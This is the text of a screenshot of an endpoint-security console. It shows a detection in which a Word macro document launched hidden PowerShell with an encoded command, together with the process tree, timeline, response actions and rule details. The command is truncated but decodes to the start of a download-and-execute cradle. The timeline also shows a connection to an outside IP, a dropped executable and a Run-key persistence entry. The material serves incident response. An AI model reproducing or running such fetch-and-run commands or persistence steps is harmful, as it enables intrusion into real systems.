 Northwind IT
Remote management
All clients
Search agents, clients, scripts...
Ctrl K
Connecting
DA
OVERVIEW
Dashboard
SERVICE DESK
Tickets
2
DEVICES
Agents
Clients & Sites
MONITORING
Alerts
5
Security
Alert policies
AUTOMATION
Scripts
Schedules
Jobs
Patches
ADMIN
Audit log
Company settings
Collapse
Security > Detections > acme-fs01
Office application started an encoded PowerShell command
High Active Isolated acme-fs01 Online Acme Corp › Head office
Alert
Process tree
How the detected process was started, from the oldest ancestor down.
explorer.exe PID 3120 ACME\jsmith started 6h ago
C:\Windows\Explorer.EXE
WINWORD.EXE PID 5544 ACME\jsmith started 28m ago
"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\jsmith\Downloads\Invoi
ce_0614.docm"
Detected
powershell.exe PID 6120 ACME\jsmith started 27m ago
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB
iAEMAbABpAGUAbgB0ACkA
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SHA-256 de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
Timeline
What the process tree did around the detection.
Load events around this time
Time Kind Event
02:03:00 PM Process start · detected
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQB…
02:03:06 PM Network connect · powershell.exe (6120)
TCP 10.1.0.24:51544 → 185.220.101.4:443
02:03:12 PM File create · powershell.exe (6120)
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
02:03:18 PM Registry set · powershell.exe (6120)
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDriveSync = C:\U…
02:03:30 PM Process start
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
Seen elsewhere
Other machines with the same file, from detections and quarantine. Hunting also asks the agents' telemetry.
This detection has no file hash to compare.
Responses to this detection
Done Isolate network
Network isolated
Dana Admin · 18m ago
Done Kill process 6120 and its children
Killed 2 processes
Dana Admin · 22m ago
Done Collect triage package
Triage package ready (4.2 MB)
Download Dana Admin · 21m ago
Respond
Each action asks first, then runs on acme-fs01.
Kill process tree
Release from isolation
Collect triage package
Verdict
What was it? Verdicts feed each rule's false-positive
rate, which decides when it can block.
Notes
What you found, what you did
If it's a false positive, also exclude
Nothing
For Acme Corp only. Manage exclusions under Security
› Settings.
True positive False positive Benign
Details
Found by RMM sensor · Behaviour
Detected 27m ago
User ACME\jsmith
Process C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
Content 2026.06.14.1
Resources
pid:6120
Office spawns encoded PowerShell
A Microsoft Office application started PowerShell
with an encoded command, the usual first step
of a malicious macro.
Rule RMM-B-0007
Kind Behaviour (process events)
Confidence High
Mode Alert (as shipped)
MITRE ATT&CK T1059.001 T1566.001
See this rule's hits and mode